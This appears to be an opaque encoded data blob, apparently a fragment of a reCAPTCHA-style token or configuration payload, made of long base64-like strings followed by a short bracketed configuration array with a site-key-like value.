5zCq8OUUjtww7sVeHs1Yn4xERfDscKMwonDm2jDq1V2OzlXwovDhk/DiS7CqcKVIFPDncKHbT/CoMKyCx8uJw1bWl9zPGXDnz17wqBpwpcnKMOlUcKZwoLDmQZsGMO+fEnCmsKIwqjDicOUwqLDkcOTw5PDnT3Dn8KMHsKmwoV8w67CgGvDu3/Dq3wRw7FzY8ODHEzDusKnw4dxfcKuRWDCrhVFw6DDu8OjEMKfwpJDWcOUwpQZI8Oiw68SVsKcLcOtPRVLwr3CvxDDs8Kec8KIwovCrcOSwr5Hw7vCtFDCucOmw6rCmHjDtsO1wrZlw6TClU1/w4ojJVzDrcOFwrjCuSNPSMK7cMO0Nzp5fFvDn8K4wr/CpMK+w60NwrzDhMOcUjQYwoHCqD7Dk8KrwpwdO8KHwqLDm8KDBCTDp8K9RW3CoT0Mwo/DnQkiw6xlwpIiw7IjwpTDjcORXcKdw4dcSD48X8Osw6x/wo8KawseOyrDsQjCjWh1w5nDmDNoFnsew5JDw7XDisOlKcKgw6/CkMKdPsOTCsOKwpBfw7DCo2tww55Aw7BHMcOXw6jCsMOmfn3CgcOWwpxFOMKow6XCg8KfGcKAwrNtU2nDhnYmw5fCliHDm8OkZMOkGDZCw4vCuAkWwqtZaMKgbkzDscKvwqMtwpTCiMK/VcOgw5MVCcKcY8OTw7MRw7hww4zCg8OCwp8Fw4TCqsKBwq/DpcKmOcOyw61JYVZTbsKFbHnDpEzCuTDDhcKUfVEzwodLw7VJw5nDmjVNw4XCh8Kjw7kjHcK+wrrDhDB2woN8ch7ClXYPwoFAUhgJexHCpXx1KWkWw7pVw5cUw6bCicOHwqrDiHrDkWp9w4XCkkxweiTCtsOXcRU7w7ZlQgzCmcOUwonDvjnDlcKBwqIjw5/[base64]/Dq8K6w7pKwpHDo1AvwqDCsnRqJsKOGMOlWnjCjkHDh8KwEcKLwr/DmMOYIsKKF8K5LSV/[base64]/w6rCtsK0LAlAw5LCmTFOwp1fBcKrQMKOwqbDu2bCucOqKsKiwol3FiHDrsOHw6A/w5ARw7/CksO5ZsKbTDF9bMKnw6/CusO1wo4ySMORwrXCr8O0GXwYScOtw5Ehw6d+TMOpwotfw7w0Q8KQwp0Mwox5FcOOwq8qw7jDiy/Dr3rCu8Kpw6ofw6TDoijDiHYhScKSw59/wo3CiMKWw5LCg2/Dq8Kjw6NnbknCn8Ohw5DDkVHDscOUw7TDnFvCoMOpYMOgV04wBX/DoQfDtcK5UsKdMMKSfhJYcQE/[base64]/wprCkEYdwozCgcKTfcOXwo/[base64]/w78aFcKaw64qKmggXhzDk1x3XcOJwok8worCj0PDu8OtwrlcZMKeTUBpI2gqwojDmMOxfcOtwpLDjhZLUHXCgW0zwrRvw6nCklFreC1AwqDCgQ4aV1w1DMO9BsOKw5Q6w43DnifDhmBzw53DrBkFw4nCjiIwE8OXwq5Ew4HDgsOWw7HDssKMLcOyw7/DkGAaw5xXw5BAC8KPMsKYwpkKTcKJwqYewpE5YMOmw5Q6NxnDj8OcwrM0w5p4bMKEL8O+wpjCv8O0axV1XQvClzjDug3DsMKjBcOQwpTCt8KCPzY4QBrClR5VEhIjb8K8w503wpwBZ1UNAMOSwokSScOdwrIqWMKgw7F6w6/DiQ/DozQPD8KKwrTCkcKGw7PDpsOkw5jDjMKUwoDCgsKUw7tbw4ZwK8OdSMKIwoppw73CrQ99LU4vB8ORIxgrT8KjLxzDgBh/dn5xwovCk8OAwqPCuMK9S8K1dMKCVyNbw4d5w63Cj1oHPMKhDF7Cm2/CuMKRZF3Cn8Koc8OJUgcaOcKwOcKMCFrChHJlw6g+w5EBXcORwpTCrMKVwpnDusOEwo0dw6h8w6fDmT3CmMO/wr3DkT/CnMK0wrgEWcKqDT3CocKAE8O1T8K5wrDCmxrCpMKkdsKyK1snw4zDuMKdwpQyRMKLw7/[base64]/DicKJwpt5H8K9wpDDr8OhfiETb8OWw5zCgmYaSUZsw5jDnMOOwpAPcx3DrMKUw4HDtsOvwpjCtTEbw65kw5vDtSnDn8OYSFpNAU8Vw6JFZ8KBw6N0ZnTDm8Kcwp7DtXAON8KXC8Kww5EPw6BXJ8KQKk7DmzYWfsOSwopBwpMaYnpmwpkiXl3CsQLDnsKjw5pBMMK4bW/DicOHw6HCkgPCv8Kuw4bCi8OxG8OXAknCqsO9w5nCgh0MdGvDpkvCmDzDv8OkeVtxbMKcPcOQMH8mDBELw5lFay3Cnm99LWJePcOycD/Dh8Ocwr7CnQ83HcKOUgbCoArDmMKqInBZwpFhMGPCm0cww6nDuBHDl8KCdQjCssKHw6oRHsOWCcOvP1/DlQFTwpzDgDzDvsK3wqzDgsK3IURMwoUCw6gIdsKXHcOTw5bCpHl4wqDDoT0XwoPDkWLCuQQ4wrYPOMOhR8OowrMmIRbDiigkL8KeX1PCjMKPwpBuwpFMwq8jwoXDjMKcw4bCvlXCn1NkAMOSbllTaW7DvntZworDnw7CscOoPhkBw70POAVww5XCisOOAkrCi0Y/W8KyIcKZPMOzccOgwqArwqPCgHdOOC3DpifDhWXCozhtE8O7woJIE8OJY0AWworCusOmMWhVLMO0KcKZwqrCigDCiEYBJ39hwrPCuFbDp07CnmxrKwtXwq/ClUTDocKew7p2w5NxcVR0w5cSDD5XLMOXw41kw6Yfw61Dwp/DosKRw4/DqRnDuH7Dr8KIbxxIQXrCusOjwq/CqBPDoi5TJxnDkMOwX8Kow4xjZsKiw67DoMKcDMKue8OVwpYJw4N6w5VpwoHCmE3CrHoVdsKPw7Fkw5ALMBBrwqwjw6/DjMKhw6nDgWs1eMKew63Cr2lrwr7DpMOuW8O9Z1fCiHbDmgrCksKrbRzDisO6acKCwp9je1E0UC3Dv8KYQzDDkBkrLC9uBGrCrVfDkcKEMMOTBsKFcnnDnG/[base64]/DqDkMw5cqcnI0NcOmw5bCk18Xc8O6wpTCkEEiM0PCjnQ6SsO3KcKEYRHCgMOKfMKiwrQ6wqrDkRXDqRJWMCloB1/[base64]/DpmImLgsLTWgJw6g7wr0fw6ciGMONcMOZfMK7Y29bFinDqSMcYsOyHhkmwprCuCh3wqLDkBTCjGnDmMKywrLCvMOPZsOaR8KtDFnDh17CncO5w47Du8KyYAfCicK2YMK2woTDsh3DlcK8HMKpThdqfAITMcKvwpPCvnjCocOTLMO/w4XCgBTDlcOlwpA1wqomw7oZGsKiKyzDscKMw5nCk8KBw5Qiw613PTvDtHsLfMKUw7TCi3nDqsO+W8OEZMKOw5Emw4PDnAbDk0xDTcKiR8OZK1F3AMKYIcO6wro7bcOVHFbCnMKFw4HDkMKObCPDgmcKQ8KjMVfClMOjw4sEw7pNcykKYcKDeMKQw6/CvMKSw7DCi8OZwozClHLCs8Ohw7VyAWTCmhHCv8K/LsKSw6LDiFlBw6vDrhQ3wp/DjW3DhVcOXMOTwownw4x1w7DCocOow7rDoi0hRT3CscO4IGgRSsKNw5YqImzClcODw6PDshtJw6MhY19Bwq0Bw6PCvMKFwr8dwpLCmsOqwrxpwrcyw7RYAE/DsQ1wPhhww4MgWmhNA8Kqw6TDiw5sYlESwoTDvcKsdSoHGAUnwrfDlMKCw6rCi8Odwq8IwqDDhMOHwo50JsK8w5HDuMKxwqbCgFxXwprCm8KcQcOFPMKWw7DCosOAU8OLUTNDbFDDsl4Nw6cjwqHDuQ7DtQbCrMOXw5vCvQzDr8OJYSDDtRYcwqkhN8O/[base64]/w7ZSw6sww5JTVSkWf3J3w5NRWyJCY8KgFUHDmHJvK3lNw4tva8KQb33DmyjDo3VzZDTCnsKfwrZDdXfCkkrCjETDpMOcE8OJfcONwoR+JMKZbsKMw7g6wqHDjAwiwrgDGsODwqPDnsOZG8OrdcOxbw/[base64]/[base64]/w7XDscKjCMOUw5LDiwXCocO7wo7DjkUPAsOqwrtww5wTwrNKw6oPwpIowppMBgQ/GcKPRMKXw45NfsO7wrjDtsKFw4vCoMKHHMOgODvCusKFcx92F8OURD7DlcKLasO/NCRQVcODJVdWwqHDvTMObMKPw4Yow7LCoMKHwoPCi8KQw57DvTrCuUvDisK/BwZEXnFmw4zCpFbDm1LDtwjCr8Krw4AVwoo+w5dbXG5WcRDCrWl1wqMVw4Bjw5rDmnTChy/DtsKQK2RNw6LDmMONw7/CjCvDq8K8fMOkw7Zqwp4Edxh8YMK2w4bDh8OdwpzCn8KhZ8OvcAjCjBtYwp7ChMOPHMKTwrtjwq9jOsO+w7x9SnnCusKuwpJBUsKCTz7CtMOzUCw3KU4YWlbCqVJiLGDDmsKEFmR2YMO5eMKHw5LChzXDn8Ogw6cXw5jCsA7CicKrEmLCr8OxWsK/I1DDq0TDtWRPwqdmw5R0wo7CjUbCj8KtRErDqcOxRR3CvAvDi3V5w5vDvAouw5xxw67CgFsvwpklc8KDL8Kkwr/[base64]/[base64]/Cm8OAacODw54JYcKLw7loFcOFw5fDrB10w7PDssKEQcOdw5AqwpJYw7nCm8Opa8KrwpNdw4/DlsKLOn/DrQh5woXDjsKCXQfCk2XCvcObRsKzACzDp8OQWcOpLwkcwogVCcK7X2g6wqEzWCdCwqIxwphUK8OWHsKYw7t4H0HDp0rDoilGwrTCtMKzwqVHT8KCw7vDoAzDvQXCn2dXPsK7w7rDpDPDp8OuA8KFG8K/w70Xw75PZ0xyNE/DhMKjFhfDocOowo/CosOLBlN4RcKjw6ogwpfCuUYHVQZKw6QCw40AeFhSdMKgw6JqXnjCtUfCtj0Ywo3DlMKowrsXw7bDnx9Fw4DChMKNScOyHT4DD3QTw4PCrDfCgndhDinDvcO/esKtw7k0w4pCAMKTw7zDvxrDiFVaw5QzbsOhRMKxw57CoWNbwrtZVRPDk8KMw5nDn0/[base64]/[base64]/NcOCUsOFR1zDvmgDw4vCu18Gw6bDtgw0wpkAw77ClAbDuX1dJ8KNw7BmM8OtJsKVBMKUw7IOw5nCtyzCjcOsPm4YOgXDjn3Cqwx2wohyVcOxNF5iYcOcw7PCg0Zwwqhuwp/CsC5Mw7bDkXgTYjHCt8O7wqY4dsO2w47DnMOAwpwBEWbCtWctRi8mG8OEckhiQ3LClMOtcC1oTFpyw4vCgMOew5rCrsOpeyBLKMKiw4l5wosaw4XCicKtOQ/DiEV1WMOwcz7CjsOZOxnDocOVJ8Kyw613wrHDmBDDvkrCtgXCkF3CnkDDtsOtMkIpw6t7wrM1U8KINsK/FyMJIw7CnGLDrS3DgSvDqk7Dt8O0wrpBw6nDvcKWHg3Cuy3Cu8K5fizDjkjCq8Kow68TPsKnMncqw5PCom/DuBLDg8KSBMOPw7LDhWI9H1TDgw7Ds3nCjAkFezfCucOFwoAKw6rDrcK1eAjCtRB2D0fDscK4wqfDrkvDnMObLgjDiMO/[base64]/[base64]/DpQTCrMOVw7/Cs1VgCcO0wqYxZntJVBDCqERuXcKDw45gw4EbTUbCoXLCn0tmwo5lw63ChMO9w4bCvcOxAz16wpcFWsKHY0g9ICvCsUxqQAlRwpIcI2UTXUJcOVhVXwFKw7M6VgbCnsK7ScK3wpzDoR7CocOYI8ODIXpwwp/[base64]/DrMKNWgvCp8O5BRbDqx3CkcOeOW43wqVewpVew6lSw5XDnCUOw50FKcOcw68zwp/DjAdqW8OvwrzDuMOCNMOuayh7dW0Aci/CicOEdsO3FsKowqMhd8O2AMO7fMK1NsKMwpfCnzDDgBUuHAfCtsKDZzDDhsK0w5rCg8OeWiHDgMOoUnd3cGrDjS5swpPCtcKlS8ObXcOSw7/DslrCgHdAw7jDhcKwPhbDoFo4eSHCi05SDGFrf0XDhHNwwp1Nwp8lRiNmwoFQBsK8IMKGAcOUwpHCk8OywpHCuDDDhwNNw50Mw4FGEH/CuVXCiE0jPsOIw6sydFbCvsOqNsKZBsKPY8KwNsOfw6XDsG/Cs33DsHM9EcKwO8OlEcOdwpZyIT0ow619bGFVQcKnOQBIMcOVTVkowq3Cm0gAZzJuCcOUwqMwcErCvsOXAMOiwrbDkTtVb8Olw4Vke8OnMEVNwrxKMSzDjcOPNMOGwrLDgQnDkwM7wrp1bsKtw6/CjjJ6AMOLwrJGVMOvwqhVwrTCssKmMHrClMKCSVHDpAkWw6oTEMKaTMKkOMKKwo8ow7zCiCdZw69ww5wcw7YxwoMEdMOnO0N0wqNswrp2ITXCksOFw53CrS07w4ZkcMKnw5fDisKLdjBuw5DCiGbClj7DgsKgZwI6wqrCrUYyw4/ChyVlb2LDssOnwoQ5w5HCo8O8wpgrwqwfBsObw7LCjVDDnsOSwoLCu8ORwpVOw4goWj3ChCR9wqVIw6xHKSzCmCg+I8O0EBUvZi7DmMKKwpjCn3/[base64]/[base64]/w6DChUZKw4Y3dsKQR2pMw5rDocKtSMObwr5TNQMGF8OZClDDjhdAwrXDs8KibXfCh0XChMOVDsOrTcKmQMOjwrDCg0hkwqIewqfDuEbCncO4CMOvwp7DmcOTw7YbwpV4w6ZibS/CksKJYcKbKMONRyHCmVjDucKzw7LDv0BOwqZfw5XDvsO7wql5w7HCucKCQsKJWMKgJMObFHPDnlViwonDqFZUWTDCsMOrWWdtYMOANcKkw6BuWHPDosKiI8O7YTnDlwfCrMKSw4PCoVB/wrh/wrJSw4PDugPDscKFETI6wqlKwqbCjcOFwqDCtcOIw61DwozDscOew5TClsKxw6jDljnDmCNIPS5gwrDChsOJwq4+FXpPRT7DjX4cGcKOwoQlw4LDjcObw5nDu8Odwr0bw6sjU8OjwqVJwpR2GcOvw4/Cj3XCj8KBw4/DtMOeSMK4LMOQwpFeDcOIX8KXVnrCi8Ojw4rDgyzClsKywpAMw7vCgcKVwoLCvDAuw7DDs8OPBcKFXsOxI8KFBMKlw6cKwqnDgMKewpzCusOuw7jCnsObT8KcwpcBwol/RcKxwq93w5/[base64]/[base64]/bWdmNcOQU1/CuzLDpcODC8OVdQzClcOTwr9Bw5EYwoHDjMOqwrfDjXECw6sMwqcxfMK1WMOBQi0qLsKuw77ChXx/[base64]/cFYmwqIuMcK0w5vCpsOSP8KMNSp6QlsdwpxvwqXCs8OpdwVsQcKWw40rw4NmRnU7DVnDocKzaVAifBvCncOiw57DqQjCrcOjfzZ9KzfDqsOTLRDCn8O2w67DnFvDtBQKJ8O1w750w4rDlSEnwq/DgXduNcOEw65xw7kbw5RzDcK/bsKAG8OcP8K6wqAcwr8jw5Y+QMO7PsO/DMOkw6jCrsKEwpjDlh9Rw77DkEcpAcOtTMKlZMKOCsOkCzF7YsOMw4LDl8OCwpLCkcOHTnRNUMKRXHtJwp/DtsK3wqbCncKRCcONNCRKRzYrLm0YB8KdfsK5wqbDgcK4wqYOwonCvsOFw6RTW8O8VMORWMOzw54Fw5HCqsOpwq/Di8O9wrEFZhfCqkrDhsO6VmTCisKaw5XDkGXDukrCgcO5wrp5J8KtDMO8w5fCsjvDrgt+wrfDm8KMR8O5w7HDlsOkw5BgMsOyw5LDg8OsKMKJwpVTTMKgWx7DkcKGw4fChDUyw77Dq8KBRHzDv3fDl8OAw4JSw6gNHMKtw45aVMOzXRXCpsKtOD3CqizDqwhMSMOqak/DgXDCkjHCl1fDiX/CqloGXMKoV8KSwp/DisKNwqjDjAnDplTCrGjCusKow5wlHD7DqQTCrj7ChMKpMMOUw4V4wq0tccKBUFJuw592XF5ywo/CjMOiIcKuVALCtGvChcOlwpbCvxBawpfDk3zDnF4JPlfDj3UCISrCssOvUsOTw4wHwoQFw4ENRQtzNnHCkcKww6XClXJ9w4XDsQ/DtzXCosKpwp07dE0UUcOMw6fDg8KSH8OZw65Uw644w5hhQcKmwr1yw7Eiwql/[base64]/CvsOqNx7DrnrDk8Kbw6MHwr7Dsy1awoHDoMObZ8KuJHUXUgMLw6M8EsKZwozDpEBwAsKiwp8rw7YCE3nCikZHQ2MhQirCqmNQOjDDnXLDmlpbwpzDrmh/w47CjMKUVydYwr7Co8KUwoVPw7I+w4t4SMO/[base64]/Dv8OPw6pQLcKowoF8w4TDjCMkbMO/[base64]/Csww4HcK7NG/DsMOhDk7Dt8ObbcORLUIOw7rDpMOiVxrClsOQd23DuUAxwp10wqhDwqkCw4QHwogjIVDDvXPCtsKJCnoNYVrDocK9woY2Nm7DrcOlbiHCmjnDgMK1G8K9J8KaN8OHw7NqwoDDvHzCvD/Dthx8w5HCqMK7SDRsw4Z7WcOMScKTw51wGMOOFEFWW2JvwpUyMyTCjQzCnMOQa1HDj8KkwobDisKqBCIswoDCscKJw4rCjXnDvTVUXTMpDsKUHMOzL8OWIcKqwqQUwrPCosOPB8KQQS7Dth0CwrYEcsK1wo3DvMKXw5EYwpNELirCt3DChD/Do3LClwpOwpgQCDk0EGBmw5JJbsKgwovDpG/[base64]/w6Z8wrUkQ8O4wqAFYMKLDQgRdXQBwqPCvsOOw6vCnsORP1gFw7AiXcKxc1PCqVPCo8OPwqBOVy8JwolZwqlEF8OeaMOBw4Akei5qUSrCucOHQsORY8KJGMOmwqAhwqIJwo3Ck8Khw7EyJmbCj8ONw7wWJF/DmMOOw7PDicOuw618wqBOW1DCugDCqDrCuMO2w7bCkVEmU8K0woDDg2FnCxnCsz42wq89VcKPQH0MYG7DjjVaw5EYw4zDii7DvAIQwooMc2LCiHvDk8OZwqxoNnfDnMK9w7bCvcODw41mX8OGXC/[base64]/CtBR1e8O5c8Otb8OrVC4VKVBiwpogwrzDhA0zG8O8wqzDrsKGw4dNdsOPasKRw6o4wowZFsKjw7/DhTLDhWfCrcOCclTDqsKtO8OgwqTCtGRHH0HDlgbChMOhw7cnAMO1O8KWwrFPw4QMW3rCi8KjJ8KNAFxow4DDhQ10w7J/D1bCizojw69gw7Emw4AtCGfCiRbCtcKtw5jCn8OCw67CpRjCqMOqwp5hw614w68NV8Kna8OgJ8KJeA/[base64]/wpRuw69oesOMWG7CqULCnMOgwpfCgFx7w5zDvMOQw57ClsKILcOPS2zCvcKswrbCpcKcw7BMwrHCriUiURJWwofDm8OhKgtrS8K8w4R2K0/CkMOQOHjChnoTwrERwoFJw5xvKlQ7w6XDg8OjfDXCpU8DwofCsg1oS8KQw7jCtsKgw4Nnw7VrU8OAMCTClhLDt2A2O8KAwqsIw6bDmi9iw7BeQsKqw7/DvsKJAiXDvl0JwozDsGltwrVjUEXCvRbCncKKwoTDgFrCnW3Dk1Z1XMKEwrjCrMOHw6nCoCkFw5rDmMORLyzCicOlwrXCicO0YExVwofClA0GJFkSwoHDhsORwpfCl1tIKX7DiBXDjcKVPMKNA2d0w6PDsMKiG8KRwo5Hw5liw7PDkErCm0kmEg/[base64]/YsKXG0rDqMKHQEBPwqtDIMKpAEXCpnBIwqEbwowdwo1EagPCsyvCkVXCtjzDikbCgsOLHT9kKBYywrzDqUc6w6TChsO4w78Pw5/Dp8Ohfl0Yw6x0wr1CR8KVKFTDjlvDuMKRZk1RJX/[base64]/CcKdw6pSTsOOOhFZd0UoUcKwwofCvCERPsKuwoxiZMO8KsK2wrXDsGAHw5DCtsOEwq1tw7YaXMO6wq/CngvCsMKhwq3Di8OMdsKSVw/DpSnChCDDscKvw4LCnsOvw6wRwq4Nw5fDqFLCmMOVwq/CmXLCs8KkA2I+woEZw6p4UMKrwpo8Y8OQw4TDsirDtF/Dpjgrw6c0wpLDhTrCjMKOWcO4woLCucKuw7U/[base64]/CkcOKMcKowrfCjz44LCgvFcKswo1sHRomwpsGYsKzw63DpsKrEgrDksOxbsKaQcOFAkgvwqvCpsKwbkfCiMKNK1nCh8K9Y8OLwqciZwjCg8KkwonDisOzVsKrw6cuw5B/XFMQPXxYw6bCvMOIblxDKcO7w57Cg8O0wqNkwoXCo3NtJsK+woJgN0TCg8Kzw6DDgy/DuAPDmsKFw7hLAwJ2w406w5zDksKjw4xcwpPDiCY0wpLCmcOLO1lqwrFfw5gCw5wGwrwrNsONwo9kV0ADGQzCk1gcR14nwonDkGB2FBzDkhfDvsK+AMODZ23CqD1aNcKvwoDCjzAfw7XClnDCs8OtTMK7LX87QsKXwrQQw54EVsOqe8OKLTPCtcK/Zmk1wrzCh39qHsOzw5rCvMOjw6zDgMKqw4hVw75WwpBQw70uw67Cr1piwo5kMiHCj8OnKcO9w5NewojDkzBhwqZyw4HDvgfDtQTCtMOewo4eBcK4IMKdNVXCiMKIb8Otw6cww4LCnSlAwo5DAGHDmDBQw6IOYz15FhjClsKXwp3CusObdiEEwq/CpAliUcOVBAMHwp9wwoXCiHHCu1vDtGPCvcOqw4gvw7ZSwp/Ct8OkXcO0IDvCvcO6wqMBw51qw6d+w410w6d2wrVFw5wpD11Cw6YhHnQUXjfCqGQtw4PCicK4w6TCucKjS8OdEMOdw5BMw4JBLGnCrxIOKFIjwrbDswUxw4nDu8KKw7gedyB/wpDCm8KxbnzCmMKSIcKTKi7DtDdLIxrDkMKochpNP8KqLnTDhcKTBsK1dSXDuGA4w73Dp8ODQsO9w4vDrlXDr8KISRPChn9Yw7siwoZHwpxrV8OnLWcjexIOw54/CDXDlMKQXsOSwqDDksKzwpEMGzfDjhjDoV8kJizDrsOcGMKvwrA8fMKbH8KtacKhwrMcbyc5aj/[base64]/[base64]/PsKpw4FEEkk1w6vDi3jCrsKLw4fCoC7CpFbDhi1aw43CrcOzwpI1fsKSwq3CkTDDg8ObGh3DtsONwpg6XSdbE8OzNnM/[base64]/AsOqcQw9wqhjwopqGcOIwoXClQIEw5Y5AU7Csg3Dr8ODwokuH8O8FMObwrcxOxfDrsKJwqnDrcK9w5jCvcKvdTTCmsK/O8KGwpQReGlrHybCtMKOw5LDgsKNwrzDnxVwXU15VFXCrcKRfcK1T8Kcw5rCiMOAwol8K8OsTcKjwpfDj8ObwqHDggE5OcOVSR0iY8K6wqoSOMKGCcK8woLCqMKubhVPGlDDucOhX8KQC3EfVWLDlMORF3xyA2kVwo5ow5VbHsO6wp4bw4fDjRk/SUfCtcK/w7kcwroCPVcaw5LCs8KYF8KhXDTCgsOAw7DCrcOxw7jDjMK2wqvDvivDg8Kow4YBwqrChMOlVXnClSROfMKnw4nDg8OVw51Ywpw9UMO8w6MLFcO+G8OvwpPDpmgywp/Dg8OFdcKZwoc3DFwOw4pAw7bCo8OGwqrCtw/DsMOUZRjDjsOGwozDs2NKw5BAwoBjZ8KRw5EiwqLCpkARYD5nwqHDnUDCmlIfwoRqwoTDocKeT8KPwqsLw6RGaMOsw6xJwrYvwoTDo1TCn8KCw7JWFTx/w4c0Bi3Dgz3DklEEdV5Jw6YUBX1ZwosZL8O7fsKvwojDtWfCrsKdwqDDmcKYwp5WcSHCimNrwqUmE8OHw4HClkBhGUTCncKjMcOAdghrw6LCu1XCh29ow7xyw5TCu8KEeS9KelZLf8KEfMK6asOCw4jCjcOGwrwjwp05S2LDkcOOBxI4wr/CtcKTCA92TsOlPi/DvkoVw6gdEMOEwqsvwr82ZnxJPkVhw4RRcMKgw77DonwzYgLDg8KBSmvDocK3woZIKDdhN3jDtkbCrsK/w5LDj8KPLMO1w7sIw7rCsMKOIsORLMOjDkdIw5tjNMOhwpJTw4fChHvCocKcfcK3wr3Cm3rDmD7CpcKdTFxQwpo+LD/CknLCghzCu8KYPjdzwrHDiWHCkcObw5zDtcKXJyUsecOlwrnCnQTDgcKBIWpEw5oRw53Dul3DrFk7CsO9w7/CkcOhJE7DkMKcWz/DisONSXrCtcOGXWfCjGQsbsKoRMODwrrCn8KBwpvClg7DssKvwrh7QMOQwphtwqHCtH/Csi7DgsOPGAnCoh3Ct8OyLFXDl8O/w7LChGhhOcKnQDHClcKuQ8OcJ8KQw78ww4ItwqvCscOiwp/[base64]/[base64]/Ct8K7w4zCn8ORVcKtLVBLGsOCZk9bNgAcw7Flw5zDmjbCsVnDvMO0OwXCvhTCvsKUBMO4w4/[base64]/CizrDiRhFDyURw40tYMKYwqLDpFDDtsO7woDDjg9fNcOnRcOgHUrDo2TCpQ42LinDvUt6FsOxUwjDgsOswpZIGnTCuGXDoivCm8OxPMKjFMKPwoLDncOzwrk3KWhqwq3CkcOgNMOnACYhw54/w4/DkAYow6vChMK2wo7DocKtw6kAFQNLM8OHBMK5w4rCvsOWLk3DisOTw5kBf8Odwp5Hw5Rmw5vCucOfcsKGL3M3K8KOQUfCiMOHHzxgwowUw7txQsOMHMKCZRBCw7Uww4nCjMKCRAnDmMKXwpTDvGo6KcObf3I/D8OKCBDCjsOkZMKmT8KxNXbCjDLCiMKQe0tvdzpkwo8/[base64]/DtcKsw4jCgcOzdEnDl1RFIsK8w50JYcOnw6/Dvxczw5nCv8KCGH5kwqUDTcO1JsKGwpBXMEvCqGNMdsKrJwrChsOyI8KtWR/DvGrDqcOiVw8Iw7lBwofDljHCjj7DkAHCvcObwpDCs8KFMMOAw7VlCcOrw6lMwpxAdsOFVQfChAYGwqDDrsKBw6zDqTrCjGvCk1NhKsOtQMKKVxTDt8Ovw6RHw4YedB7CkSbCvcKGwpDCgMKEwqTDrsK/wrHCgWjDpCEENwvCpSJPw6vClMOyAkUoFBBbw6zCrMOhw7NqWsOob8ODIEQQwqLDg8OTwq7CkcKMXCbCi8O1w6BTw6rDsCk0O8OHw5VWBETDu8KsQ8OXBHvCvXU/bktzTcO4PMOcwrsdCsOWw4vCnA5kw5/[base64]/DpkHCjMKdccOJwr9Ew7PDl1fCv3jDqsKsPHLCusOYdcKgw63DvCtjd3nCjsOXQ27Dvm16w73CoMKuV1vChMOiwrgTw7U0IMKHd8O0Q0/Dm3TCtGZWw4JSTCrCusKpw5DCt8OVw5LCvMKCw6kPwqRjwqjClMK1wp3CucOQwp4rw4PCiBXCnVtLw5TDtcK2w4TDicOpwqPDvcKzDE/DiMK3YH5WKcKtKcKtAw3Cl8Kyw7ZDwo3CtMOGwojCiRhRTsK9FsK/wq/CtMKGPQvCtTB8w7PCvcKewq/DhcOIwqcOw58KwpjDp8OOw4zDrcKgA8KxQCfCjMKANcKXD0PDv8KNTVbCrsOrGnHCuMKbPcO/dsKXw48Cw44Qw6Vyw6nDryzCqcOuV8Kzw7XDlwjDmB0xCAvDq1QQa1bDiTjCiUPDoTLDksOBw4huw5/CqMO7wocow6AEXXBgwrEJCMKzQMK4O8Klwqkjw6s1w5zCsgnCrsKEVsKhwrTClcOmw75Cal3CsSPCg8Ovwr3DmydENQV9wqgtLMKpwr46d8Omw7cXwrZLesKAOgN/wr3DjMK2FsKmw7BDbzLCvyDCuEPCo3lfBhrDsGHCmcO6TXJbwpJAwrHDmE1VQ2QyasOeQCHCgsO0csOGwqNCb8OXw7kgw4jDg8ONw6wjw5MMw40CZMKZw64zDh7DlSZ8wqU8w7/CgsODOg8QScOLDQDDlHLClR9jCi9EwpV5woHCnQzDiQbDrHd+wqLCp3rDl0xFwo4FwofCpHfDk8KmwrBnCk85MsKjw5HCg8Ouw5HClcODwo/Ckzw8TsO/wrlNw6/DrMOpJxB0w77Dq0J6OMKww5rCocKbecO3wpZudsOpNsO0SFNCwpcjPMO9wofCrDPCucKTHxgMMzpEwqjDgCBLwq/CrENafcOnwo9uQsKSwpjDl1fDlMOZwqjDuk5XIynDqcK0GF7DkzRCGSDDjsOaw4nDgMKvwoPCmDLCgMK4JgDCmMOOwpZNwrbCqUtBw74tE8KNb8K7wo/DgMKjWU19w5DDiggIaAV8ZMKUw6lMacKHwpDCq1DChT9pdcOANDLCk8OQw4nDjcKfwqnCukV3XSQcXGFTXMK2wrJ3cmPClsKwPsKCfxbCpjzCmGvCsMOQw7HCpinDmsOdwp/CtMOjVMOrYsOsEG3CtXwbQ8Kkw4/DhMKOwr7DnsKjw5FPwq1Xw7zDrsKjS8KywqjCtXbCiMK+JHvDucOywpwnGA/Dv8KXBsOsH8OEw7rCocKgQiTCkVTCnsKjw48jwohLw7FiYm98JRVUwrDCkALDki5hChZAw5dpUUo+EcOPElFxw4QTPiEuwqgCacK9WMKHchnDomHDiMKjw7vDsl3CgcOSYA8oH0/[base64]/bcODUj9Ew6vCrFTDmwjCpFQLQ8OEw5FGRcOvwod3w5PCtcO4GVzCvMKHcW/DpVzCv8OdVMOzw5TCkgc1wq7Cp8Kuw5zCg8Kaw6LCnUMMRsO2IlEswq3CvcKHwrrCqcOiwp/[base64]/DlGbCrHPDsEzDkBjCskhEe8O1VMKocF3CswbDqit/[base64]/CkcKfbsOTWMKEw7XCjcKewrDDpQrCvsOKw7rDhcK2OEg3wrHCqcO0wrrDuSR/[base64]/Ch8OxKcKwwqbCuzwGwqxJHsOSwrIodl9Ow7TDisKlX8Ozwp4bHSnCicK4NcKuw7TCrcK4w71/G8OZwqbCscKjcMKjQznDucOXwovCgDzDjTjCmcKMwoXDpcOWd8Obwo3Ch8O/blnCknzDmQnDhcO3wp1iwqHDkjYMw4FIwpBWS8OfwpnCug/[base64]/DpAhUUXhpBMOwFXNywqzDrkFoLsO5w6Z8RHXColRnw7M/w7lBPCLDkR8tw7nDicKdw4NEJ8OQw4lVbGXDhxdcP0Zhwq7CtsOmFH03w7DDrMKZwrPCnsOVUsKhw7TDhMOEw7hHw4nClsObw4sewoPCu8K+w6HDuEFiw6vCnUrDgsOKGRvCkh7DiU/[base64]/DisKQJxzDgS/[base64]/Clx0nwofCqjDCp8Kxw7AfDMO+w6B8woo5wqDDnsOuw6fDkcKjIsOhLxBVGsKOEVcEf8Olw6XDmi3CsMO0wr/[base64]/wq/[base64]/DncKGwocsRh7ColYvVsK/[base64]/NcK/LHXCusKLwocJwrfDvW/DkA8jw5JRSwfCksK2EcO7w4HDpCtXSiteY8KQY8K4DjfCrsOnN8KWw4hde8K/wpYVSsK2wpwDeFPDoMK8w7vChcO5wqsGbFhSwpfDqw0/fWHDpBN7wo1rw6LDnV4nwo8IOA9iw5UCwqLDhcK0w5XDqT5IwrN7D8KGw6p4EMKgw6/DuMKOa8Kz\x22],null,[\x22conf\x22,null,\x226Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,546],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76l